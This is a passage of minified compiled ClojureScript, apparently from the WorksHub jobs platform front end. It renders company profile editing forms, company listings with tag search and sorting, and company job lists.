var Mid=new $APP.I(null,1,5,$APP.M,[X$],null);$APP.S.ba?$APP.S.ba(yed,$APP.T,Mid,Acd):$APP.S.call(null,yed,$APP.T,Mid,Acd);var Nid=new $APP.I(null,1,5,$APP.M,[Y$],null),Oid=new $APP.I(null,1,5,$APP.M,[X$],null);$APP.S.oa?$APP.S.oa(wed,$APP.T,Nid,$APP.T,Oid,Bcd):$APP.S.call(null,wed,$APP.T,Nid,$APP.T,Oid,Bcd);var Pid=new $APP.I(null,1,5,$APP.M,[X$],null);$APP.S.ba?$APP.S.ba(B$,$APP.T,Pid,Dcd):$APP.S.call(null,B$,$APP.T,Pid,Dcd);var Qid=new $APP.I(null,1,5,$APP.M,[B$],null);
$APP.S.ba?$APP.S.ba(ied,$APP.T,Qid,Ecd):$APP.S.call(null,ied,$APP.T,Qid,Ecd);var Rid=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(aed,$APP.T,Rid,Fcd):$APP.S.call(null,aed,$APP.T,Rid,Fcd);var Sid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(U$,$APP.T,Sid,Gcd):$APP.S.call(null,U$,$APP.T,Sid,Gcd);var Tid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(V$,$APP.T,Tid,Hcd):$APP.S.call(null,V$,$APP.T,Tid,Hcd);var Uid=new $APP.I(null,1,5,$APP.M,[Y$],null);
$APP.S.ba?$APP.S.ba(Xhd,$APP.T,Uid,Jcd):$APP.S.call(null,Xhd,$APP.T,Uid,Jcd);var Vid=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(kgd,$APP.T,Vid,Kcd):$APP.S.call(null,kgd,$APP.T,Vid,Kcd);var Wid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(Phd,$APP.T,Wid,Lcd):$APP.S.call(null,Phd,$APP.T,Wid,Lcd);var Xid=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(Ahd,$APP.T,Xid,Mcd):$APP.S.call(null,Ahd,$APP.T,Xid,Mcd);var Yid=new $APP.I(null,1,5,$APP.M,[Ahd],null);
$APP.S.ba?$APP.S.ba(H$,$APP.T,Yid,Ncd):$APP.S.call(null,H$,$APP.T,Yid,Ncd);var Zid=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(Tgd,$APP.T,Zid,Ocd):$APP.S.call(null,Tgd,$APP.T,Zid,Ocd);var $id=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(D$,$APP.T,$id,Pcd):$APP.S.call(null,D$,$APP.T,$id,Pcd);
$APP.iS(Ifd,function(a,b){$APP.E(b,0,null);var c=$APP.E(b,1,null),f=$APP.E(b,2,null);return $APP.ll(function(){return $APP.wj($APP.Dh.h($APP.Q,$APP.Y(new $APP.I(null,3,5,$APP.M,[E$,c,f],null))))})});$APP.iS(Jfd,function(a,b){$APP.E(b,0,null);var c=$APP.E(b,1,null);return $APP.ll(function(){return $APP.wj($APP.Dh.h($APP.Q,$APP.Y(new $APP.I(null,2,5,$APP.M,[$hd,c],null))))})});
$APP.iS(zfd,function(a,b){$APP.E(b,0,null);a=$APP.E(b,1,null);a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var c=$APP.F.h(a,$APP.zI),f=$APP.F.h(a,$APP.Ix),g=$APP.F.h(a,$APP.Um),k=$APP.F.h(a,$APP.qE);return $APP.ll(function(){var m=$APP.Y(new $APP.I(null,1,5,$APP.M,[phd],null)),n=$APP.Y(new $APP.I(null,3,5,$APP.M,[D$,g,k],null));return $APP.jR(n,m,new $APP.e(null,4,[$APP.zI,c,$APP.Ix,f,$APP.Um,g,$APP.qE,k],null))})});var ajd=new $APP.I(null,1,5,$APP.M,[Z$],null);
$APP.S.ba?$APP.S.ba(Dfd,$APP.T,ajd,Qcd):$APP.S.call(null,Dfd,$APP.T,ajd,Qcd);var bjd=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(yfd,$APP.T,bjd,Rcd):$APP.S.call(null,yfd,$APP.T,bjd,Rcd);
$APP.iS(Pgd,function(a,b){$APP.E(b,0,null);var c=$APP.E(b,1,null),f=$APP.E(b,2,null);return $APP.ll(function(){var g=$APP.Y(new $APP.I(null,1,5,$APP.M,[Z$],null));g=$APP.wj($APP.Zd.h($APP.Ph,$APP.nj($APP.ai(g,new $APP.I(null,2,5,$APP.M,[$APP.$U,c],null)))));return $APP.h(f)?$APP.Zd.aa($APP.sg,g,$APP.Dh.h($APP.Q,$APP.Y(new $APP.I(null,2,5,$APP.M,[E$,c],null)))):g})});var cjd=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(agd,$APP.T,cjd,Scd):$APP.S.call(null,agd,$APP.T,cjd,Scd);
var djd=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(qhd,$APP.T,djd,Tcd):$APP.S.call(null,qhd,$APP.T,djd,Tcd);var ejd=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(dhd,$APP.T,ejd,Ucd):$APP.S.call(null,dhd,$APP.T,ejd,Ucd);var fjd=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(ehd,$APP.T,fjd,Vcd):$APP.S.call(null,ehd,$APP.T,fjd,Vcd);var gjd=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(Jhd,$APP.T,gjd,Xcd):$APP.S.call(null,Jhd,$APP.T,gjd,Xcd);
var hjd=new $APP.I(null,1,5,$APP.M,[$APP.RH],null),ijd=new $APP.I(null,1,5,$APP.M,[C$],null);$APP.S.oa?$APP.S.oa(Kdd,$APP.T,hjd,$APP.T,ijd,Ycd):$APP.S.call(null,Kdd,$APP.T,hjd,$APP.T,ijd,Ycd);var jjd=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(Q$,$APP.T,jjd,Zcd):$APP.S.call(null,Q$,$APP.T,jjd,Zcd);var kjd=new $APP.I(null,1,5,$APP.M,[Ygd],null);$APP.S.ba?$APP.S.ba(Lhd,$APP.T,kjd,$cd):$APP.S.call(null,Lhd,$APP.T,kjd,$cd);var ljd=new $APP.I(null,1,5,$APP.M,[Lhd],null);
$APP.S.ba?$APP.S.ba(Yhd,$APP.T,ljd,add):$APP.S.call(null,Yhd,$APP.T,ljd,add);var mjd=new $APP.I(null,1,5,$APP.M,[Ygd],null);$APP.S.ba?$APP.S.ba(Xgd,$APP.T,mjd,bdd):$APP.S.call(null,Xgd,$APP.T,mjd,bdd);var njd=$APP.Qk(350,{});var fdd=$APP.cS(njd);var r$=function r$(a){switch(arguments.length){case 2:return r$.h(arguments[0],arguments[1]);case 3:return r$.aa(arguments[0],arguments[1],arguments[2]);default:throw Error(["Invalid arity: ",$APP.l.j(arguments.length)].join(""));}};r$.h=function(a,b){return new $APP.I(null,4,5,$APP.M,[r$,a,b,null],null)};
r$.aa=function(a,b,c){return $APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[Tgd],null)))?new $APP.I(null,2,5,$APP.M,[nhd,new $APP.I(null,1,5,$APP.M,[bhd],null)],null):new $APP.I(null,3,5,$APP.M,[nhd,$APP.h(b)?new $APP.I(null,3,5,$APP.M,[hdd,b,$APP.F.h($APP.dhb,b)],null):null,new $APP.I(null,3,5,$APP.M,[Add,a,c],null)],null)};r$.ma=3;
var Qed=new $APP.I(null,2,5,$APP.M,["/pswp/photoswipe.css","/pswp/default-skin/default-skin.css"],null),I$=function I$(a){switch(arguments.length){case 1:return I$.j(arguments[0]);case 2:return I$.h(arguments[0],arguments[1]);default:throw Error(["Invalid arity: ",$APP.l.j(arguments.length)].join(""));}};I$.j=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,m$);return new $APP.I(null,3,5,$APP.M,[$APP.rB,new $APP.I(null,2,5,$APP.M,[$APP.kx,"location"],null),a],null)};
I$.h=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,m$);b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(b,$APP.zU);return new $APP.I(null,4,5,$APP.M,[$APP.rB,new $APP.I(null,2,5,$APP.M,[$APP.kx,"location"],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,a],null),new $APP.I(null,4,5,$APP.M,[$APP.kx,"close",$APP.lx,b],null)],null)};I$.ma=2;
var L$=function L$(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=1<c.length?new $APP.ue(c.slice(1),0,null):null;return L$.da(arguments[0],c)};
L$.da=function(a,b){$APP.E(b,0,null);var c=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1),f=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),g=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),k=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),m=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null);return function(){function n(u,w){var x=null;if(1<arguments.length){x=0;for(var A=Array(arguments.length-1);x<A.length;)A[x]=arguments[x+1],++x;x=new $APP.ue(A,0,null)}return t.call(this,u,x)}function t(u,w){w=$APP.E(w,0,null);
return new $APP.I(null,3,5,$APP.M,[$APP.vG,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__company-info",$APP.h(w)?$APP.zj(w):null]))],null),new $APP.I(null,4,5,$APP.M,[s$,new $APP.e(null,7,[$APP.$y,$APP.EG,$APP.bT,u,Bdd,!0,p$,function(){var x=$APP.y(f);if($APP.h(x))return x;x=$APP.y(k);return $APP.h(x)?x:$APP.y(m)}(),q$,function(){var x=new $APP.I(null,2,5,$APP.M,[Qhd,$APP.Dh.h(k$,$APP.Y(new $APP.I(null,1,5,$APP.M,[Xhd],null)))],null);$APP.U.j?$APP.U.j(x):$APP.U.call(null,x);return $APP.zh(c,
!0)},$APP.fu,function(){var x=new $APP.I(null,1,5,$APP.M,[xhd],null);$APP.U.j?$APP.U.j(x):$APP.U.call(null,x);return $APP.zh(c,!1)},$APP.jT,function(){$APP.zh(c,!1);var x=$APP.Sg($APP.Rg.da($APP.D([$APP.Xg,$APP.h(function(){var A=$APP.y(f);if($APP.h(A))return A;A=$APP.y(g);return $APP.h(A)?A:$APP.Y(new $APP.I(null,1,5,$APP.M,[H$],null))}())?function(){var A=function(){var C=$APP.Y(new $APP.I(null,2,5,$APP.M,[E$,null],null));C=$APP.h($APP.y(f))?$APP.Th($APP.nq.h($APP.Sm.h($APP.B,$APP.oO),$APP.Um),
C):C;return $APP.h($APP.y(g))?$APP.Th($APP.nq.h($APP.Sm.h($APP.B,$APP.II),$APP.Um),C):C}();return new $APP.e(null,1,[$APP.qU,function(){var C=$APP.wj($APP.Dh.h($APP.Q,A));C=$APP.h($APP.y(f))?$APP.sg.h(C,$APP.y(f)):C;return $APP.h($APP.y(g))?$APP.sg.h(C,$APP.y(g)):C}()],null)}():null,$APP.h($APP.y(k))?new $APP.e(null,1,[$APP.Ix,$APP.y(k)],null):null,$APP.h(function(){var A=$APP.y(m);return $APP.h(A)?$APP.Dq($APP.y(m)):A}())?new $APP.e(null,1,[$APP.pM,$APP.y(m)],null):null,function(){var A=$APP.Y(new $APP.I(null,
1,5,$APP.M,[H$],null)),C=$APP.Y(new $APP.I(null,1,5,$APP.M,[kgd],null));A=$APP.mi($APP.wj($APP.Dh.h(k$,$APP.Ph.h(A,C))));return new $APP.e(null,1,[$APP.SF,A],null)}()])));return $APP.h(x)?(x=new $APP.I(null,2,5,$APP.M,[h$,x],null),$APP.Bm.j?$APP.Bm.j(x):$APP.Bm.call(null,x),x=new $APP.I(null,1,5,$APP.M,[xhd],null),$APP.U.j?$APP.U.j(x):$APP.U.call(null,x)):null}],null),function(){var x=$APP.Y(new $APP.I(null,1,5,$APP.M,[R$],null)),A=$APP.Y(new $APP.I(null,1,5,$APP.M,[T$],null)),C=function(){var Z=
$APP.Y(new $APP.I(null,1,5,$APP.M,[U$],null));return null==Z?null:$APP.TF.j?$APP.TF.j(Z):$APP.TF.call(null,Z)}(),J=$APP.Y(new $APP.I(null,1,5,$APP.M,[V$],null)),K=$APP.Sg($APP.Y(new $APP.I(null,1,5,$APP.M,[Xhd],null)));return $APP.Qd($APP.h(x)?x:$APP.h(A)?A:$APP.h(C)?C:$APP.h(J)?J:K)?new $APP.I(null,2,5,$APP.M,[ghd,$APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[Wgd],null)))?null:new $APP.I(null,2,5,$APP.M,[$APP.tJ,"Edit this section to include information about your company, such as industry and location."],
null)],null):new $APP.I(null,7,5,$APP.M,[$APP.XA,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__company-info__list",$APP.h(u)?"company-profile__company-info__list--editable":null]))],null),$APP.h(x)?new $APP.I(null,4,5,$APP.M,[$APP.rB,new $APP.e(null,1,[$APP.jx,"company-industry"],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"industry"],null),new $APP.I(null,3,5,$APP.M,[$APP.AE,$APP.X,x],null)],null):null,$APP.h(A)?new $APP.I(null,4,5,$APP.M,[$APP.rB,new $APP.e(null,1,[$APP.jx,"company-funding"],
null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"funding"],null),new $APP.I(null,3,5,$APP.M,[$APP.AE,$APP.X,A],null)],null):null,$APP.h(C)?new $APP.I(null,5,5,$APP.M,[$APP.rB,new $APP.e(null,1,[$APP.jx,"company-size"],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"people"],null),"People: ",C],null):null,$APP.h(J)?new $APP.I(null,5,5,$APP.M,[$APP.rB,new $APP.e(null,1,[$APP.jx,"company-founded"],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"founded"],null),"Founded: ",J],null):null,$APP.h(K)?function(){return function ja(da){return new $APP.Cg(null,
function(){for(;;){var ma=$APP.r(da);if(ma){if($APP.sf(ma)){var xa=$APP.rh(ma),Da=$APP.z(xa),va=$APP.Eg(Da);a:for(var wa=0;;)if(wa<Da){var Ua=$APP.$e(xa,wa);Ua=$APP.cf(new $APP.I(null,2,5,$APP.M,[I$,Ua],null),new $APP.e(null,1,[$APP.Dl,m$.j(Ua)],null));va.add(Ua);wa+=1}else{xa=!0;break a}return xa?$APP.Hg($APP.Jg(va),ja($APP.sh(ma))):$APP.Hg($APP.Jg(va),null)}va=$APP.v(ma);return $APP.vg($APP.cf(new $APP.I(null,2,5,$APP.M,[I$,va],null),new $APP.e(null,1,[$APP.Dl,m$.j(va)],null)),ja($APP.ye(ma)))}return null}},
null,null)}(K)}():null],null)}(),new $APP.I(null,2,5,$APP.M,[$APP.JU,new $APP.I(null,9,5,$APP.M,[$APP.X,new $APP.I(null,3,5,$APP.M,[$APP.iR,function(){var x=$APP.y(f);return $APP.h(x)?x:$APP.Q.j($APP.Y(new $APP.I(null,1,5,$APP.M,[R$],null)))}(),new $APP.e(null,3,[$APP.fA,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.Q,null,$APP.ey,"--"],null)],null),$APP.Uf($APP.ey,$APP.Y(new $APP.I(null,2,5,$APP.M,[S$,$APP.oO],null)))),$APP.ey,"Select an industry that best describes your company",
$APP.Mx,function(x){return $APP.zh(f,x)}],null)],null),new $APP.I(null,2,5,$APP.M,[Fhd,new $APP.I(null,3,5,$APP.M,[$APP.tJ,"Don't see your industry? ",new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,2,[$APP.rx,"mailto:hello@functionalworks.com",$APP.zx,"_blank"],null),"Get in touch"],null)],null)],null),new $APP.I(null,3,5,$APP.M,[dad,function(){var x=$APP.y(k);return $APP.h(x)?x:$APP.Y(new $APP.I(null,1,5,$APP.M,[U$],null))}(),new $APP.e(null,3,[$APP.fA,$APP.Dh.h(function(x){return $APP.Yi([$APP.Q,
$APP.ey],[x,$APP.TF.j?$APP.TF.j(x):$APP.TF.call(null,x)])},$APP.tg($APP.Jib)),$APP.ey,"How many people work for your company?",$APP.Mx,function(x){return $APP.zh(k,x)}],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.lC,function(){var x=$APP.y(m);if($APP.h(x))return x;x=$APP.Y(new $APP.I(null,1,5,$APP.M,[V$],null));return $APP.h(x)?x:""}(),new $APP.e(null,4,[$APP.Um,$APP.dq,$APP.ey,"When was your company founded?",$APP.VB,function(){return $APP.Yk($APP.y(m))?$APP.zh(m,null):null},$APP.Mx,function(x){return $APP.h(x)?
$APP.zh(m,x):$APP.zh(m,"")}],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.iR,function(){var x=$APP.y(g);return $APP.h(x)?x:$APP.Q.j($APP.Y(new $APP.I(null,1,5,$APP.M,[T$],null)))}(),new $APP.e(null,3,[$APP.fA,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.Q,null,$APP.ey,"--"],null)],null),$APP.Uf($APP.ey,$APP.Y(new $APP.I(null,2,5,$APP.M,[S$,$APP.II],null)))),$APP.ey,"What is your company's primary source of funding?",$APP.Mx,function(x){return $APP.zh(g,x)}],null)],null),new $APP.I(null,
3,5,$APP.M,[$APP.lC,$APP.Y(new $APP.I(null,1,5,$APP.M,[qhd],null)),new $APP.e(null,5,[$APP.Um,$APP.$x,$APP.ey,"What's your company's HQ or primary location? You can enter multiple locations.",$APP.Mx,new $APP.I(null,1,5,$APP.M,[hhd],null),$APP.hC,$APP.Y(new $APP.I(null,1,5,$APP.M,[dhd],null)),$APP.$B,new $APP.I(null,1,5,$APP.M,[Dhd],null)],null)],null),new $APP.I(null,1,5,$APP.M,[jgd],null),new $APP.I(null,1,5,$APP.M,[ngd],null)],null)],null)],null)],null)}n.ma=1;n.qa=function(u){var w=$APP.v(u);
u=$APP.ye(u);return t(w,u)};n.da=t;return n}()};L$.ma=1;L$.qa=function(a){var b=$APP.v(a);a=$APP.ze(a);return this.da(b,a)};var M$=function M$(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=0<c.length?new $APP.ue(c.slice(0),0,null):null;return M$.da(c)};
M$.da=function(a){var b=$APP.E(a,0,null),c=$APP.Y(new $APP.I(null,2,5,$APP.M,[Xgd,lhd],null));a=$APP.Y(new $APP.I(null,2,5,$APP.M,[Xgd,$APP.QU],null));var f=$APP.M;b=new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["sidebar__stats stats company-profile__stats",$APP.h(b)?b:null]))],null);var g=new $APP.I(null,2,5,$APP.M,[$APP.VD,$APP.Y(new $APP.I(null,1,5,$APP.M,[Yhd],null))],null);c=new $APP.I(null,2,5,$APP.M,[$APP.sT,$APP.Rg.da($APP.D([new $APP.e(null,2,[$APP.Yx,"views",$APP.oT,"Company Views"],null),
c]))],null);var k=$APP.Hx.j(a);return new $APP.I(null,5,5,f,[$APP.vG,b,g,c,0<($APP.h(k)?k:0)?new $APP.I(null,2,5,$APP.M,[$APP.sT,$APP.Rg.da($APP.D([new $APP.e(null,2,[$APP.Yx,"applications",$APP.oT,"Applications"],null),a]))],null):null],null)};M$.ma=0;M$.qa=function(a){return this.da($APP.r(a))};var ojd=new $APP.e(null,4,[$APP.vt,function(){var a=$APP.Y(new $APP.I(null,1,5,$APP.M,[Wgd],null)),b=$APP.Y(new $APP.I(null,1,5,$APP.M,[ygd],null)),c=$APP.Y(new $APP.I(null,1,5,$APP.M,[A$],null)),f=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.cH],null)),g=$APP.h(f)?f:$APP.Y(new $APP.I(null,2,5,$APP.M,[$APP.bK,c],null)),k=$APP.Y(new $APP.I(null,1,5,$APP.M,[Phd],null));return $APP.h($APP.h(g)?$APP.Qd(k)&&$APP.Qd(a):g)?new $APP.I(null,2,5,$APP.M,[Vgd,g],null):$APP.h($APP.h(g)?g:$APP.h(b)?b:a)?new $APP.I(null,
5,5,$APP.M,[Agd,g,f,c,a],null):new $APP.I(null,2,5,$APP.M,[$APP.kKa,new $APP.I(null,1,5,$APP.M,[$APP.iKa],null)],null)},$APP.sx,function(){var a=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.Pqb],null)),b=function(){var g=$APP.sx.j(a);g=null==g?null:$APP.N.h($APP.Ph,$APP.Nh(new $APP.I(null,1,5,$APP.M,[$APP.Xqb],null),$APP.Hh(2,g)));g=null==g?null:$APP.N.h($APP.Ph,$APP.Nh(new $APP.I(null,1,5,$APP.M,[$APP.$tb],null),$APP.Hh(7,g)));return $APP.h(g)?g:$APP.qS(10)}(),c=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.JG],
null)),f=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.Mrb],null));return new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.I(null,3,5,$APP.M,[$APP.htb,new $APP.I(null,2,5,$APP.M,[$APP.UD,"Companies using WorksHub"],null),new $APP.I(null,3,5,$APP.M,[$APP.hU,new $APP.I(null,5,5,$APP.M,[$APP.avb,new $APP.I(null,3,5,$APP.M,[$APP.Lrb,new $APP.I(null,2,5,$APP.M,[$APP.Kkb,new $APP.e(null,7,[$APP.Q,"companies-listing-tag-field",$APP.zS,!0,$APP.fP,!0,$APP.BB,"Search company tags, such as technologies (java, scala, etc) or benefits (remote, pension, etc)",
$APP.ES,!1,$APP.CS,$APP.Lw.da($APP.JUa,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.Q,$APP.sx],null)])),$APP.DS,$APP.ukb($APP.oub,$APP.qn)],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.HS,new $APP.e(null,6,[$APP.Q,"companies-listing-tag-field__live-jobs",$APP.vm,$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.Ksb],null)),$APP.zS,!0,$APP.fP,!0,$APP.ey,"Only show hiring companies",$APP.Mx,cad()],null)],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.Sqb,new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,
$APP.rt.da($APP.D(["companies__count",$APP.h(f)?"skeleton":null]))],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.Oqb],null))],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.Yrb,new $APP.I(null,2,5,$APP.M,[$APP.vub,"Sort by:"],null),new $APP.I(null,2,5,$APP.M,[$APP.FS,new $APP.e(null,6,[$APP.zS,!0,$APP.vm,$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.atb],null)),$APP.Nkb,"companies__sorting__dropdown",$APP.R,"companies__sorting__dropdown__input",$APP.fA,$APP.Y(new $APP.I(null,
1,5,$APP.M,[$APP.wrb],null)),$APP.Mx,$APP.rkb($APP.uT,$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.wrb],null)))],null)],null)],null)],null),$APP.Lj(function(){return function m(k){return new $APP.Cg(null,function(){for(;;){var n=$APP.r(k);if(n){if($APP.sf(n)){var t=$APP.rh(n),u=$APP.z(t),w=$APP.Eg(u);a:for(var x=0;;)if(x<u){var A=$APP.$e(t,x);A=$APP.B.h(A,$APP.Xqb)?new $APP.I(null,4,5,$APP.M,[$APP.gvb,new $APP.e(null,1,[$APP.Dl,A],null),new $APP.I(null,2,5,$APP.M,[$APP.xx,new $APP.e(null,1,[$APP.bl,"create-company-form"],
null)],null),new $APP.I(null,2,5,$APP.M,[N$,$APP.sx],null)],null):$APP.B.h(A,$APP.$tb)?new $APP.I(null,3,5,$APP.M,[$APP.gvb,new $APP.e(null,1,[$APP.Dl,A],null),new $APP.I(null,1,5,$APP.M,[$APP.wV],null)],null):new $APP.I(null,3,5,$APP.M,[$APP.Htb,new $APP.e(null,1,[$APP.Dl,$APP.Q.j(A)],null),new $APP.I(null,2,5,$APP.M,[$APP.xV,A],null)],null);w.add(A);x+=1}else{t=!0;break a}return t?$APP.Hg($APP.Jg(w),m($APP.sh(n))):$APP.Hg($APP.Jg(w),null)}w=$APP.v(n);return $APP.vg($APP.B.h(w,$APP.Xqb)?new $APP.I(null,
4,5,$APP.M,[$APP.gvb,new $APP.e(null,1,[$APP.Dl,w],null),new $APP.I(null,2,5,$APP.M,[$APP.xx,new $APP.e(null,1,[$APP.bl,"create-company-form"],null)],null),new $APP.I(null,2,5,$APP.M,[N$,$APP.sx],null)],null):$APP.B.h(w,$APP.$tb)?new $APP.I(null,3,5,$APP.M,[$APP.gvb,new $APP.e(null,1,[$APP.Dl,w],null),new $APP.I(null,1,5,$APP.M,[$APP.wV],null)],null):new $APP.I(null,3,5,$APP.M,[$APP.Htb,new $APP.e(null,1,[$APP.Dl,$APP.Q.j(w)],null),new $APP.I(null,2,5,$APP.M,[$APP.xV,w],null)],null),m($APP.ye(n)))}return null}},
null,null)}(b)}()),$APP.h(function(){var g=$APP.Sg(b);$APP.h(g)&&(g=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.fU],null)),g=20<($APP.h(g)?g:0));return g}())?new $APP.I(null,5,5,$APP.M,[$APP.nV,$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.dU],null)),$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.ytb],null)),$APP.sx,c],null):null],null),new $APP.I(null,3,5,$APP.M,[$APP.Mqb,new $APP.I(null,2,5,$APP.M,[N$,$APP.sx],null),new $APP.I(null,1,5,$APP.M,[$APP.wV],null)],null)],null)],null)],null)},$APP.XF,function(){var a=
$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.BD],null)),b=null!=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.aJ],null)),c=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.cH],null)),f=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.bH],null)),g=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.ZM],null)),k=$APP.Y(new $APP.I(null,1,5,$APP.M,[thd],null)),m=$APP.Y(new $APP.I(null,1,5,$APP.M,[Khd],null));return new $APP.I(null,4,5,$APP.M,[Thd,new $APP.I(null,3,5,$APP.M,[$APP.xV,$APP.Y(new $APP.I(null,1,5,$APP.M,[whd],null)),new $APP.e(null,
1,[$APP.Crb,!1],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.vG,new $APP.I(null,2,5,$APP.M,[$APP.UD,["All Jobs from ",$APP.l.j($APP.Y(new $APP.I(null,1,5,$APP.M,[Ihd],null)))].join("")],null),$APP.h($APP.h(c)?c:f)?new $APP.I(null,2,5,$APP.M,[$APP.FK,new $APP.I(null,3,5,$APP.M,[$APP.gR,$APP.Y(new $APP.I(null,1,5,$APP.M,[mhd],null)),new $APP.e(null,2,[$APP.ey,"Show Unpublished Jobs",$APP.Mx,new $APP.I(null,1,5,$APP.M,[ahd],null)],null)],null)],null):null],null),new $APP.I(null,3,5,$APP.M,[$APP.vG,
new $APP.I(null,2,5,$APP.M,[$APP.Vsb,$APP.r(k)?function(){return function u(t){return new $APP.Cg(null,function(){for(;;){var w=$APP.r(t);if(w){if($APP.sf(w)){var x=$APP.rh(w),A=$APP.z(x),C=$APP.Eg(A);a:for(var J=0;;)if(J<A){var K=$APP.$e(x,J);K=$APP.cf(new $APP.I(null,3,5,$APP.M,[$APP.RS,K,new $APP.e(null,5,[$APP.Vx,a,$APP.OS,b,$APP.KS,null!=g,$APP.MS,$APP.h(c)?c:$APP.B.h(g,$APP.Tt.j(K)),$APP.aP,"company-jobs-job"],null)],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(K)],null));C.add(K);J+=1}else{x=
!0;break a}return x?$APP.Hg($APP.Jg(C),u($APP.sh(w))):$APP.Hg($APP.Jg(C),null)}C=$APP.v(w);return $APP.vg($APP.cf(new $APP.I(null,3,5,$APP.M,[$APP.RS,C,new $APP.e(null,5,[$APP.Vx,a,$APP.OS,b,$APP.KS,null!=g,$APP.MS,$APP.h(c)?c:$APP.B.h(g,$APP.Tt.j(C)),$APP.aP,"company-jobs-job"],null)],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(C)],null)),u($APP.ye(w)))}return null}},null,null)}(k)}():null==k?new $APP.I(null,2,5,$APP.M,[$APP.qG,"Loading..."],null):new $APP.I(null,2,5,$APP.M,[$APP.qG,"No jobs found."],
null)],null),$APP.h(function(){var n=$APP.Sg(k);return $APP.h(n)?12<$APP.Y(new $APP.I(null,1,5,$APP.M,[Bhd],null)):n}())?new $APP.I(null,6,5,$APP.M,[$APP.nV,m,$APP.uS(m,$APP.Y(new $APP.I(null,1,5,$APP.M,[Rhd],null))),$APP.XF,$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.JG],null)),new $APP.e(null,1,[$APP.OA,$APP.Y(new $APP.I(null,1,5,$APP.M,[chd],null))],null)],null):null],null)],null)},$APP.KN,function(){$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.BD],null));$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.ZM],null));
